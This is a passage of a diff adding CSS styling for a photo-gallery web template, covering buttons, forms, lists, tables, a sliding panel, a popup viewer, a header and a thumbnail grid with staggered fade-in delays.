+		button.fit,
+		.button.fit {
+			display: block;
+			margin: 0 0 1em 0;
+			width: 100%;
+		}
+
+		input[type="submit"].small,
+		input[type="reset"].small,
+		input[type="button"].small,
+		button.small,
+		.button.small {
+			font-size: 0.8em;
+		}
+
+		input[type="submit"].big,
+		input[type="reset"].big,
+		input[type="button"].big,
+		button.big,
+		.button.big {
+			font-size: 1.35em;
+		}
+
+		input[type="submit"].special,
+		input[type="reset"].special,
+		input[type="button"].special,
+		button.special,
+		.button.special {
+			background-color: #34a58e;
+			box-shadow: none;
+		}
+
+			input[type="submit"].special:hover,
+			input[type="reset"].special:hover,
+			input[type="button"].special:hover,
+			button.special:hover,
+			.button.special:hover {
+				background-color: #47c5ab;
+				color: #ffffff !important;
+			}
+
+				input[type="submit"].special:hover:active,
+				input[type="reset"].special:hover:active,
+				input[type="button"].special:hover:active,
+				button.special:hover:active,
+				.button.special:hover:active {
+					background-color: #287e6d;
+				}
+
+		input[type="submit"].disabled, input[type="submit"]:disabled,
+		input[type="reset"].disabled,
+		input[type="reset"]:disabled,
+		input[type="button"].disabled,
+		input[type="button"]:disabled,
+		button.disabled,
+		button:disabled,
+		.button.disabled,
+		.button:disabled {
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			opacity: 0.35;
+		}
+
+/* Form */
+
+	form {
+		margin: 0 0 2em 0;
+	}
+
+		form .field {
+			margin: 0 0 1.3em 0;
+		}
+
+			form .field.half {
+				float: left;
+				padding: 0 0 0 0.65em;
+				width: 50%;
+			}
+
+				form .field.half.first {
+					padding: 0 0.65em 0 0;
+				}
+
+		form > .actions {
+			margin: 1.5em 0 0 0 !important;
+		}
+
+		@media screen and (max-width: 736px) {
+
+			form .field.half {
+				float: none;
+				padding: 0;
+				width: 100%;
+			}
+
+				form .field.half.first {
+					padding: 0;
+				}
+
+		}
+
+	label {
+		color: #ffffff;
+		display: block;
+		font-size: 0.9em;
+		font-weight: 300;
+		margin: 0 0 1em 0;
+	}
+
+	input[type="text"],
+	input[type="password"],
+	input[type="email"],
+	input[type="tel"],
+	select,
+	textarea {
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		background: #34363b;
+		border: 0;
+		border-radius: 0;
+		color: #a0a0a1;
+		display: block;
+		outline: 0;
+		padding: 0 1em;
+		text-decoration: none;
+		width: 100%;
+	}
+
+		input[type="text"]:invalid,
+		input[type="password"]:invalid,
+		input[type="email"]:invalid,
+		input[type="tel"]:invalid,
+		select:invalid,
+		textarea:invalid {
+			box-shadow: none;
+		}
+
+		input[type="text"]:focus,
+		input[type="password"]:focus,
+		input[type="email"]:focus,
+		input[type="tel"]:focus,
+		select:focus,
+		textarea:focus {
+			box-shadow: inset 0 0 0 2px #34a58e;
+		}
+
+	.select-wrapper {
+		text-decoration: none;
+		display: block;
+		position: relative;
+	}
+
+		.select-wrapper:before {
+			-moz-osx-font-smoothing: grayscale;
+			-webkit-font-smoothing: antialiased;
+			font-family: FontAwesome;
+			font-style: normal;
+			font-weight: normal;
+			text-transform: none !important;
+		}
+
+		.select-wrapper:before {
+			color: #36383c;
+			content: '\f078';
+			display: block;
+			height: 2.75em;
+			line-height: 2.75em;
+			pointer-events: none;
+			position: absolute;
+			right: 0;
+			text-align: center;
+			top: 0;
+			width: 2.75em;
+		}
+
+		.select-wrapper select::-ms-expand {
+			display: none;
+		}
+
+	input[type="text"],
+	input[type="password"],
+	input[type="email"],
+	select {
+		height: 2.75em;
+	}
+
+	textarea {
+		padding: 0.75em 1em;
+	}
+
+	input[type="checkbox"],
+	input[type="radio"] {
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		display: block;
+		float: left;
+		margin-right: -2em;
+		opacity: 0;
+		width: 1em;
+		z-index: -1;
+	}
+
+		input[type="checkbox"] + label,
+		input[type="radio"] + label {
+			text-decoration: none;
+			color: #a0a0a1;
+			cursor: pointer;
+			display: inline-block;
+			font-size: 1em;
+			font-weight: 300;
+			padding-left: 2.4em;
+			padding-right: 0.75em;
+			position: relative;
+		}
+
+			input[type="checkbox"] + label:before,
+			input[type="radio"] + label:before {
+				-moz-osx-font-smoothing: grayscale;
+				-webkit-font-smoothing: antialiased;
+				font-family: FontAwesome;
+				font-style: normal;
+				font-weight: normal;
+				text-transform: none !important;
+			}
+
+			input[type="checkbox"] + label:before,
+			input[type="radio"] + label:before {
+				background: #34363b;
+				content: '';
+				display: inline-block;
+				height: 1.65em;
+				left: 0;
+				line-height: 1.58125em;
+				position: absolute;
+				text-align: center;
+				top: 0;
+				width: 1.65em;
+			}
+
+		input[type="checkbox"]:checked + label:before,
+		input[type="radio"]:checked + label:before {
+			background: #34a58e;
+			border-color: #34a58e;
+			color: #ffffff;
+			content: '\f00c';
+		}
+
+		input[type="checkbox"]:focus + label:before,
+		input[type="radio"]:focus + label:before {
+			box-shadow: 0 0 0 2px #34a58e;
+		}
+
+	input[type="radio"] + label:before {
+		border-radius: 100%;
+	}
+
+	::-webkit-input-placeholder {
+		color: #707071 !important;
+		opacity: 1.0;
+	}
+
+	:-moz-placeholder {
+		color: #707071 !important;
+		opacity: 1.0;
+	}
+
+	::-moz-placeholder {
+		color: #707071 !important;
+		opacity: 1.0;
+	}
+
+	:-ms-input-placeholder {
+		color: #707071 !important;
+		opacity: 1.0;
+	}
+
+	.formerize-placeholder {
+		color: #707071 !important;
+		opacity: 1.0;
+	}
+
+/* Icon */
+
+	.icon {
+		text-decoration: none;
+		border-bottom: none;
+		position: relative;
+	}
+
+		.icon:before {
+			-moz-osx-font-smoothing: grayscale;
+			-webkit-font-smoothing: antialiased;
+			font-family: FontAwesome;
+			font-style: normal;
+			font-weight: normal;
+			text-transform: none !important;
+		}
+
+		.icon > .label {
+			display: none;
+		}
+
+/* List */
+
+	ol {
+		list-style: decimal;
+		margin: 0 0 2em 0;
+		padding-left: 1.25em;
+	}
+
+		ol li {
+			padding-left: 0.25em;
+		}
+
+	ul {
+		list-style: disc;
+		margin: 0 0 2em 0;
+		padding-left: 1em;
+	}
+
+		ul li {
+			padding-left: 0.5em;
+		}
+
+		ul.alt {
+			list-style: none;
+			padding-left: 0;
+		}
+
+			ul.alt li {
+				border-top: solid 1px #36383c;
+				padding: 0.5em 0;
+			}
+
+				ul.alt li:first-child {
+					border-top: 0;
+					padding-top: 0;
+				}
+
+		ul.icons {
+			cursor: default;
+			list-style: none;
+			padding-left: 0;
+		}
+
+			ul.icons li {
+				display: inline-block;
+				padding: 0 1em 0 0;
+			}
+
+				ul.icons li:last-child {
+					padding-right: 0;
+				}
+
+				ul.icons li .icon {
+					color: #505051;
+				}
+
+					ul.icons li .icon:before {
+						font-size: 1.5em;
+					}
+
+		ul.actions {
+			cursor: default;
+			list-style: none;
+			padding-left: 0;
+		}
+
+			ul.actions li {
+				display: inline-block;
+				padding: 0 1em 0 0;
+				vertical-align: middle;
+			}
+
+				ul.actions li:last-child {
+					padding-right: 0;
+				}
+
+			ul.actions.small li {
+				padding: 0 0.5em 0 0;
+			}
+
+			ul.actions.vertical li {
+				display: block;
+				padding: 1em 0 0 0;
+			}
+
+				ul.actions.vertical li:first-child {
+					padding-top: 0;
+				}
+
+				ul.actions.vertical li > * {
+					margin-bottom: 0;
+				}
+
+			ul.actions.vertical.small li {
+				padding: 0.5em 0 0 0;
+			}
+
+				ul.actions.vertical.small li:first-child {
+					padding-top: 0;
+				}
+
+			ul.actions.fit {
+				display: table;
+				margin-left: -1em;
+				padding: 0;
+				table-layout: fixed;
+				width: calc(100% + 1em);
+			}
+
+				ul.actions.fit li {
+					display: table-cell;
+					padding: 0 0 0 1em;
+				}
+
+					ul.actions.fit li > * {
+						margin-bottom: 0;
+					}
+
+				ul.actions.fit.small {
+					margin-left: -0.5em;
+					width: calc(100% + 0.5em);
+				}
+
+					ul.actions.fit.small li {
+						padding: 0 0 0 0.5em;
+					}
+
+			@media screen and (max-width: 480px) {
+
+				ul.actions {
+					margin: 0 0 2em 0;
+				}
+
+					ul.actions li {
+						padding: 1em 0 0 0;
+						display: block;
+						text-align: center;
+						width: 100%;
+					}
+
+						ul.actions li:first-child {
+							padding-top: 0;
+						}
+
+						ul.actions li > * {
+							width: 100%;
+							margin: 0 !important;
+						}
+
+							ul.actions li > *.icon:before {
+								margin-left: -2em;
+							}
+
+					ul.actions.small li {
+						padding: 0.5em 0 0 0;
+					}
+
+						ul.actions.small li:first-child {
+							padding-top: 0;
+						}
+
+			}
+
+	dl {
+		margin: 0 0 2em 0;
+	}
+
+		dl dt {
+			display: block;
+			font-weight: 300;
+			margin: 0 0 1em 0;
+		}
+
+		dl dd {
+			margin-left: 2em;
+		}
+
+/* Table */
+
+	.table-wrapper {
+		-webkit-overflow-scrolling: touch;
+		overflow-x: auto;
+	}
+
+	table {
+		margin: 0 0 2em 0;
+		width: 100%;
+	}
+
+		table tbody tr {
+			border: solid 1px #36383c;
+			border-left: 0;
+			border-right: 0;
+		}
+
+			table tbody tr:nth-child(2n + 1) {
+				background-color: #34363b;
+			}
+
+		table td {
+			padding: 0.75em 0.75em;
+		}
+
+		table th {
+			color: #ffffff;
+			font-size: 0.9em;
+			font-weight: 300;
+			padding: 0 0.75em 0.75em 0.75em;
+			text-align: left;
+		}
+
+		table thead {
+			border-bottom: solid 2px #36383c;
+		}
+
+		table tfoot {
+			border-top: solid 2px #36383c;
+		}
+
+		table.alt {
+			border-collapse: separate;
+		}
+
+			table.alt tbody tr td {
+				border: solid 1px #36383c;
+				border-left-width: 0;
+				border-top-width: 0;
+			}
+
+				table.alt tbody tr td:first-child {
+					border-left-width: 1px;
+				}
+
+			table.alt tbody tr:first-child td {
+				border-top-width: 1px;
+			}
+
+			table.alt thead {
+				border-bottom: 0;
+			}
+
+			table.alt tfoot {
+				border-top: 0;
+			}
+
+/* Panel */
+
+	.panel {
+		padding: 4em 4em 2em 4em ;
+		-moz-transform: translateY(100vh);
+		-webkit-transform: translateY(100vh);
+		-ms-transform: translateY(100vh);
+		transform: translateY(100vh);
+		-moz-transition: -moz-transform 0.5s ease;
+		-webkit-transition: -webkit-transform 0.5s ease;
+		-ms-transition: -ms-transform 0.5s ease;
+		transition: transform 0.5s ease;
+		-webkit-overflow-scrolling: touch;
+		background: rgba(36, 38, 41, 0.975);
+		bottom: 4em;
+		left: 0;
+		max-height: calc(80vh - 4em);
+		overflow-y: auto;
+		position: fixed;
+		width: 100%;
+		z-index: 10001;
+	}
+
+		.panel.active {
+			-moz-transform: translateY(1px);
+			-webkit-transform: translateY(1px);
+			-ms-transform: translateY(1px);
+			transform: translateY(1px);
+		}
+
+		.panel > .inner {
+			margin: 0 auto;
+			max-width: 100%;
+			width: 75em;
+		}
+
+			.panel > .inner.split {
+				display: -moz-flex;
+				display: -webkit-flex;
+				display: -ms-flex;
+				display: flex;
+			}
+
+				.panel > .inner.split > div {
+					margin-left: 4em;
+					width: 50%;
+				}
+
+				.panel > .inner.split > :first-child {
+					margin-left: 0;
+				}
+
+		.panel > .closer {
+			-moz-transition: opacity 0.2s ease-in-out;
+			-webkit-transition: opacity 0.2s ease-in-out;
+			-ms-transition: opacity 0.2s ease-in-out;
+			transition: opacity 0.2s ease-in-out;
+			background-image: url("images/close.svg");
+			background-position: center;
+			background-repeat: no-repeat;
+			background-size: 3em;
+			cursor: pointer;
+			height: 5em;
+			opacity: 0.25;
+			position: absolute;
+			right: 0;
+			top: 0;
+			width: 5em;
+			z-index: 2;
+		}
+
+			.panel > .closer:hover {
+				opacity: 1.0;
+			}
+
+		@media screen and (max-width: 1280px) {
+
+			.panel {
+				padding: 3em 3em 1em 3em ;
+			}
+
+				.panel > .inner.split > div {
+					margin-left: 3em;
+				}
+
+				.panel > .closer {
+					background-size: 2.5em;
+					background-position: 75% 25%;
+				}
+
+		}
+
+		@media screen and (max-width: 980px) {
+
+			.panel > .inner.split {
+				-moz-flex-direction: column;
+				-webkit-flex-direction: column;
+				-ms-flex-direction: column;
+				flex-direction: column;
+			}
+
+				.panel > .inner.split > div {
+					margin-left: 0;
+					width: 100%;
+				}
+
+		}
+
+		@media screen and (max-width: 736px) {
+
+			.panel {
+				-moz-transform: translateY(-100vh);
+				-webkit-transform: translateY(-100vh);
+				-ms-transform: translateY(-100vh);
+				transform: translateY(-100vh);
+				padding: 4em 2em 2em 2em ;
+				bottom: auto;
+				top: calc(4em - 1px);
+			}
+
+				.panel.active {
+					-moz-transform: translateY(0);
+					-webkit-transform: translateY(0);
+					-ms-transform: translateY(0);
+					transform: translateY(0);
+				}
+
+		}
+
+/* Poptrox Popup */
+
+	.poptrox-overlay {
+		-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+	}
+
+	.poptrox-popup {
+		background: rgba(31, 34, 36, 0.925);
+		box-shadow: 0 1em 3em 0.5em rgba(0, 0, 0, 0.25);
+		cursor: default;
+	}
+
+		.poptrox-popup:before {
+			-moz-transition: opacity 0.2s ease-in-out;
+			-webkit-transition: opacity 0.2s ease-in-out;
+			-ms-transition: opacity 0.2s ease-in-out;
+			transition: opacity 0.2s ease-in-out;
+			background-image: -moz-linear-gradient(to left, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0)), -moz-linear-gradient(to right, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0));
+			background-image: -webkit-linear-gradient(to left, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0)), -webkit-linear-gradient(to right, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0));
+			background-image: -ms-linear-gradient(to left, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0)), -ms-linear-gradient(to right, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0));
+			background-image: linear-gradient(to left, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0)), linear-gradient(to right, rgba(31,34,36,0.35), rgba(31,34,36,0) 10em, rgba(31,34,36,0));
+			content: '';
+			display: block;
+			height: 100%;
+			left: 0;
+			position: absolute;
+			top: 0;
+			width: 100%;
+			z-index: 1;
+			opacity: 1;
+		}
+
+		.poptrox-popup .closer {
+			-moz-transition: opacity 0.2s ease-in-out;
+			-webkit-transition: opacity 0.2s ease-in-out;
+			-ms-transition: opacity 0.2s ease-in-out;
+			transition: opacity 0.2s ease-in-out;
+			background-image: url("images/close.svg");
+			background-position: center;
+			background-repeat: no-repeat;
+			background-size: 3em;
+			height: 5em;
+			opacity: 0;
+			position: absolute;
+			right: 0;
+			top: 0;
+			width: 5em;
+			z-index: 2;
+		}
+
+		.poptrox-popup .nav-previous,
+		.poptrox-popup .nav-next {
+			-moz-transition: opacity 0.2s ease-in-out;
+			-webkit-transition: opacity 0.2s ease-in-out;
+			-ms-transition: opacity 0.2s ease-in-out;
+			transition: opacity 0.2s ease-in-out;
+			background-image: url("images/arrow.svg");
+			background-position: center;
+			background-repeat: no-repeat;
+			background-size: 5em;
+			cursor: pointer;
+			height: 8em;
+			margin-top: -4em;
+			opacity: 0;
+			position: absolute;
+			top: 50%;
+			width: 6em;
+			z-index: 2;
+		}
+
+		.poptrox-popup .nav-previous {
+			-moz-transform: scaleX(-1);
+			-webkit-transform: scaleX(-1);
+			-ms-transform: scaleX(-1);
+			transform: scaleX(-1);
+			left: 0;
+		}
+
+		.poptrox-popup .nav-next {
+			right: 0;
+		}
+
+		.poptrox-popup .caption {
+			padding: 2em 2em 0.1em 2em ;
+			background-image: -moz-linear-gradient(to top, rgba(16,16,16,0.45) 25%, rgba(16,16,16,0) 100%);
+			background-image: -webkit-linear-gradient(to top, rgba(16,16,16,0.45) 25%, rgba(16,16,16,0) 100%);
+			background-image: -ms-linear-gradient(to top, rgba(16,16,16,0.45) 25%, rgba(16,16,16,0) 100%);
+			background-image: linear-gradient(to top, rgba(16,16,16,0.45) 25%, rgba(16,16,16,0) 100%);
+			bottom: 0;
+			cursor: default;
+			left: 0;
+			position: absolute;
+			text-align: left;
+			width: 100%;
+			z-index: 2;
+		}
+
+			.poptrox-popup .caption h2, .poptrox-popup .caption h3, .poptrox-popup .caption h4, .poptrox-popup .caption h5, .poptrox-popup .caption h6 {
+				margin: 0 0 0.5em 0;
+			}
+
+			.poptrox-popup .caption p {
+				color: #ffffff;
+			}
+
+		.poptrox-popup .loader {
+			-moz-animation: spinner 1s infinite linear !important;
+			-webkit-animation: spinner 1s infinite linear !important;
+			-ms-animation: spinner 1s infinite linear !important;
+			animation: spinner 1s infinite linear !important;
+			background-image: url("images/spinner.svg");
+			background-position: center;
+			background-repeat: no-repeat;
+			background-size: contain;
+			display: block;
+			font-size: 2em;
+			height: 2em;
+			left: 50%;
+			line-height: 2em;
+			margin: -1em 0 0 -1em;
+			opacity: 0.25;
+			position: absolute;
+			text-align: center;
+			top: 50%;
+			width: 2em;
+		}
+
+		.poptrox-popup:hover .closer,
+		.poptrox-popup:hover .nav-previous,
+		.poptrox-popup:hover .nav-next {
+			opacity: 0.5;
+		}
+
+			.poptrox-popup:hover .closer:hover,
+			.poptrox-popup:hover .nav-previous:hover,
+			.poptrox-popup:hover .nav-next:hover {
+				opacity: 1.0;
+			}
+
+		.poptrox-popup.loading:before {
+			opacity: 0;
+		}
+
+		body.touch .poptrox-popup .closer,
+		body.touch .poptrox-popup .nav-previous,
+		body.touch .poptrox-popup .nav-next {
+			opacity: 1.0 !important;
+		}
+
+		@media screen and (max-width: 980px) {
+
+			.poptrox-popup .closer {
+				background-size: 3em;
+			}
+
+			.poptrox-popup .nav-previous,
+			.poptrox-popup .nav-next {
+				background-size: 4em;
+			}
+
+		}
+
+		@media screen and (max-width: 736px) {
+
+			.poptrox-popup:before {
+				display: none;
+			}
+
+			.poptrox-popup .closer,
+			.poptrox-popup .nav-previous,
+			.poptrox-popup .nav-next {
+				display: none !important;
+			}
+
+		}
+
+/* Wrapper */
+
+	#wrapper {
+		-moz-transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, -moz-filter 0.5s ease;
+		-webkit-transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, -webkit-filter 0.5s ease;
+		-ms-transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, -ms-filter 0.5s ease;
+		transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, filter 0.5s ease;
+		position: relative;
+	}
+
+		#wrapper:after {
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			-moz-transition: opacity 0.5s ease, visibility 0.5s;
+			-webkit-transition: opacity 0.5s ease, visibility 0.5s;
+			-ms-transition: opacity 0.5s ease, visibility 0.5s;
+			transition: opacity 0.5s ease, visibility 0.5s;
+			background: rgba(36, 38, 41, 0.5);
+			content: '';
+			display: block;
+			height: 100%;
+			left: 0;
+			opacity: 0;
+			position: absolute;
+			top: 0;
+			visibility: hidden;
+			width: 100%;
+			z-index: 1;
+		}
+
+			body.ie #wrapper:after {
+				background: rgba(36, 38, 41, 0.8);
+			}
+
+		body.modal-active #wrapper {
+			-moz-filter: blur(8px);
+			-webkit-filter: blur(8px);
+			-ms-filter: blur(8px);
+			filter: blur(8px);
+		}
+
+			body.modal-active #wrapper:after {
+				-moz-pointer-events: auto;
+				-webkit-pointer-events: auto;
+				-ms-pointer-events: auto;
+				pointer-events: auto;
+				opacity: 1;
+				visibility: visible;
+				z-index: 10003;
+			}
+
+		#wrapper:before {
+			-moz-animation: spinner 1s infinite linear !important;
+			-webkit-animation: spinner 1s infinite linear !important;
+			-ms-animation: spinner 1s infinite linear !important;
+			animation: spinner 1s infinite linear !important;
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			-moz-transition: top 0.75s ease-in-out, opacity 0.35s ease-out, visibility 0.35s;
+			-webkit-transition: top 0.75s ease-in-out, opacity 0.35s ease-out, visibility 0.35s;
+			-ms-transition: top 0.75s ease-in-out, opacity 0.35s ease-out, visibility 0.35s;
+			transition: top 0.75s ease-in-out, opacity 0.35s ease-out, visibility 0.35s;
+			background-image: url("images/spinner.svg");
+			background-position: center;
+			background-repeat: no-repeat;
+			background-size: contain;
+			content: '';
+			display: block;
+			font-size: 2em;
+			height: 2em;
+			left: 50%;
+			line-height: 2em;
+			margin: -1em 0 0 -1em;
+			opacity: 0;
+			position: fixed;
+			text-align: center;
+			top: 75%;
+			visibility: hidden;
+			width: 2em;
+		}
+
+		body.loading #wrapper:before {
+			-moz-transition: opacity 1s ease-out !important;
+			-webkit-transition: opacity 1s ease-out !important;
+			-ms-transition: opacity 1s ease-out !important;
+			transition: opacity 1s ease-out !important;
+			-moz-transition-delay: 0.5s !important;
+			-webkit-transition-delay: 0.5s !important;
+			-ms-transition-delay: 0.5s !important;
+			transition-delay: 0.5s !important;
+			opacity: 0.25;
+			top: 50%;
+			visibility: visible;
+		}
+
+/* Header */
+
+	body {
+		padding: 0 0 4em 0;
+	}
+
+	#header {
+		-moz-transform: translateY(0);
+		-webkit-transform: translateY(0);
+		-ms-transform: translateY(0);
+		transform: translateY(0);
+		-moz-transition: -moz-transform 1s ease;
+		-webkit-transition: -webkit-transform 1s ease;
+		-ms-transition: -ms-transform 1s ease;
+		transition: transform 1s ease;
+		-moz-user-select: none;
+		-ms-user-select: none;
+		-webkit-user-select: none;
+		background: #1f2224;
+		bottom: -1em;
+		height: 5em;
+		left: 0;
+		line-height: 4em;
+		padding: 0 1.5em;
+		position: fixed;
+		user-select: none;
+		width: 100%;
+		z-index: 10002;
+	}
+
+		body.loading #header {
+			-moz-transform: translateY(4em);
+			-webkit-transform: translateY(4em);
+			-ms-transform: translateY(4em);
+			transform: translateY(4em);
+		}
+
+		#header h1 {
+			color: #a0a0a1;
+			display: inline-block;
+			font-size: 1em;
+			line-height: 1;
+			margin: 0;
+			vertical-align: middle;
+		}
+
+			#header h1 a {
+				border: 0;
+				color: inherit;
+			}
+
+				#header h1 a:hover {
+					color: inherit !important;
+				}
+
+		#header nav {
+			position: absolute;
+			right: 0;
+			top: 0;
+		}
+
+			#header nav > ul {
+				list-style: none;
+				margin: 0;
+				padding: 0;
+			}
+
+				#header nav > ul > li {
+					display: inline-block;
+					padding: 0;
+				}
+
+					#header nav > ul > li a {
+						-moz-transition: background-color 0.5s ease;
+						-webkit-transition: background-color 0.5s ease;
+						-ms-transition: background-color 0.5s ease;
+						transition: background-color 0.5s ease;
+						border: 0;
+						color: #ffffff;
+						display: inline-block;
+						letter-spacing: 0.1em;
+						padding: 0 1.65em;
+						text-transform: uppercase;
+					}
+
+						#header nav > ul > li a.icon:before {
+							color: #505051;
+							float: right;
+							margin-left: 0.75em;
+						}
+
+						#header nav > ul > li a:hover {
+							color: #ffffff !important;
+						}
+
+						#header nav > ul > li a.active {
+							background-color: #242629;
+						}
+
+	@media screen and (max-width: 736px) {
+
+		body {
+			padding: 4em 0 0 0;
+		}
+
+		#header {
+			-moz-transform: translateY(0);
+			-webkit-transform: translateY(0);
+			-ms-transform: translateY(0);
+			transform: translateY(0);
+			bottom: auto;
+			height: 4em;
+			padding: 0 1em;
+			top: 0;
+		}
+
+			body.loading #header {
+				-moz-transform: translateY(-3.4em);
+				-webkit-transform: translateY(-3.4em);
+				-ms-transform: translateY(-3.4em);
+				transform: translateY(-3.4em);
+			}
+
+			#header h1 {
+				font-size: 0.9em;
+			}
+
+			#header nav > ul > li a {
+				font-size: 0.9em;
+				padding: 0 1.15em;
+			}
+
+	}
+
+/* Main */
+
+	#main {
+		-moz-transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, -moz-filter 0.5s ease;
+		-webkit-transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, -webkit-filter 0.5s ease;
+		-ms-transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, -ms-filter 0.5s ease;
+		transition: -moz-filter 0.5s ease, -webkit-filter 0.5s ease, -ms-filter 0.5s ease, filter 0.5s ease;
+		display: -moz-flex;
+		display: -webkit-flex;
+		display: -ms-flex;
+		display: flex;
+		-moz-flex-wrap: wrap;
+		-webkit-flex-wrap: wrap;
+		-ms-flex-wrap: wrap;
+		flex-wrap: wrap;
+		-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+	}
+
+		#main .thumb {
+			-moz-transition: opacity 1.25s ease-in-out;
+			-webkit-transition: opacity 1.25s ease-in-out;
+			-ms-transition: opacity 1.25s ease-in-out;
+			transition: opacity 1.25s ease-in-out;
+			-moz-pointer-events: auto;
+			-webkit-pointer-events: auto;
+			-ms-pointer-events: auto;
+			pointer-events: auto;
+			-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+			opacity: 1;
+			overflow: hidden;
+			position: relative;
+		}
+
+			#main .thumb:after {
+				background-image: -moz-linear-gradient(to top, rgba(10,17,25,0.35) 5%, rgba(10,17,25,0) 35%);
+				background-image: -webkit-linear-gradient(to top, rgba(10,17,25,0.35) 5%, rgba(10,17,25,0) 35%);
+				background-image: -ms-linear-gradient(to top, rgba(10,17,25,0.35) 5%, rgba(10,17,25,0) 35%);
+				background-image: linear-gradient(to top, rgba(10,17,25,0.35) 5%, rgba(10,17,25,0) 35%);
+				-moz-pointer-events: none;
+				-webkit-pointer-events: none;
+				-ms-pointer-events: none;
+				pointer-events: none;
+				background-size: cover;
+				content: '';
+				display: block;
+				height: 100%;
+				left: 0;
+				position: absolute;
+				top: 0;
+				width: 100%;
+			}
+
+			#main .thumb > .image {
+				-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+				background-position: center;
+				background-repeat: no-repeat;
+				background-size: cover;
+				border: 0;
+				height: 100%;
+				left: 0;
+				position: absolute;
+				top: 0;
+				width: 100%;
+			}
+
+			#main .thumb > h2 {
+				-moz-pointer-events: none;
+				-webkit-pointer-events: none;
+				-ms-pointer-events: none;
+				pointer-events: none;
+				bottom: 1.875em;
+				font-size: 0.8em;
+				left: 2.1875em;
+				margin: 0;
+				position: absolute;
+				z-index: 1;
+			}
+
+			#main .thumb > p {
+				display: none;
+			}
+
+		#main:after {
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			-moz-transition: opacity 0.5s ease, visibility 0.5s;
+			-webkit-transition: opacity 0.5s ease, visibility 0.5s;
+			-ms-transition: opacity 0.5s ease, visibility 0.5s;
+			transition: opacity 0.5s ease, visibility 0.5s;
+			background: rgba(36, 38, 41, 0.25);
+			content: '';
+			display: block;
+			height: 100%;
+			left: 0;
+			opacity: 0;
+			position: absolute;
+			top: 0;
+			visibility: hidden;
+			width: 100%;
+			z-index: 1;
+		}
+
+			body.ie #main:after {
+				background: rgba(36, 38, 41, 0.55);
+			}
+
+		body.content-active #main {
+			-moz-filter: blur(6px);
+			-webkit-filter: blur(6px);
+			-ms-filter: blur(6px);
+			filter: blur(6px);
+		}
+
+			body.content-active #main:after {
+				-moz-pointer-events: auto;
+				-webkit-pointer-events: auto;
+				-ms-pointer-events: auto;
+				pointer-events: auto;
+				opacity: 1;
+				visibility: visible;
+			}
+
+		body.loading #main .thumb {
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			opacity: 0;
+		}
+
+		#main .thumb {
+			-moz-transition-delay: 2.525s;
+			-webkit-transition-delay: 2.525s;
+			-ms-transition-delay: 2.525s;
+			transition-delay: 2.525s;
+			height: calc(40vh - 2em);
+			min-height: 20em;
+			width: 25%;
+		}
+
+			#main .thumb:nth-child(1) {
+				-moz-transition-delay: 0.65s;
+				-webkit-transition-delay: 0.65s;
+				-ms-transition-delay: 0.65s;
+				transition-delay: 0.65s;
+			}
+
+			#main .thumb:nth-child(2) {
+				-moz-transition-delay: 0.8s;
+				-webkit-transition-delay: 0.8s;
+				-ms-transition-delay: 0.8s;
+				transition-delay: 0.8s;
+			}
+
+			#main .thumb:nth-child(3) {
+				-moz-transition-delay: 0.95s;
+				-webkit-transition-delay: 0.95s;
+				-ms-transition-delay: 0.95s;
+				transition-delay: 0.95s;
+			}
+
+			#main .thumb:nth-child(4) {
+				-moz-transition-delay: 1.1s;
+				-webkit-transition-delay: 1.1s;
+				-ms-transition-delay: 1.1s;
+				transition-delay: 1.1s;
+			}
+
+			#main .thumb:nth-child(5) {
+				-moz-transition-delay: 1.25s;
+				-webkit-transition-delay: 1.25s;
+				-ms-transition-delay: 1.25s;
+				transition-delay: 1.25s;
+			}
+
+			#main .thumb:nth-child(6) {
+				-moz-transition-delay: 1.4s;
+				-webkit-transition-delay: 1.4s;
+				-ms-transition-delay: 1.4s;
+				transition-delay: 1.4s;
+			}
+
+			#main .thumb:nth-child(7) {
+				-moz-transition-delay: 1.55s;
+				-webkit-transition-delay: 1.55s;
+				-ms-transition-delay: 1.55s;
+				transition-delay: 1.55s;
+			}
+
+			#main .thumb:nth-child(8) {
+				-moz-transition-delay: 1.7s;
+				-webkit-transition-delay: 1.7s;
+				-ms-transition-delay: 1.7s;
+				transition-delay: 1.7s;
+			}
+
+			#main .thumb:nth-child(9) {
+				-moz-transition-delay: 1.85s;
+				-webkit-transition-delay: 1.85s;
+				-ms-transition-delay: 1.85s;
+				transition-delay: 1.85s;
+			}
+
+			#main .thumb:nth-child(10) {
+				-moz-transition-delay: 2s;
+				-webkit-transition-delay: 2s;
+				-ms-transition-delay: 2s;
+				transition-delay: 2s;
+			}
+
+			#main .thumb:nth-child(11) {
